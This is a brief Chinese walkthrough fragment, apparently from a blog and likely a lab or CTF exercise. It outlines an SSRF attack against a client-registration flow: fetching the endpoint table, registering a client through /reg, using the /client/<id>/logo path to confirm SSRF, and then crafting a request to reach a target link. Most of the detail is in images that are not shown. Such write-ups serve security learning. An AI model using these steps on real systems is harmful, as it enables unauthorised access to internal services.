
获取
endpointURL表
-

通过
/reg注册客户端idJQ1KS1wFMAt8YLPuFSIOr
-
访问

/client/JQ1KS1wFMAt8YLPuFSIOr/logo进行ssrf(证明ssrf可行)
-

构造请求,访问要求链接


-


 浙公网安备 33010602011771号
浙公网安备 33010602011771号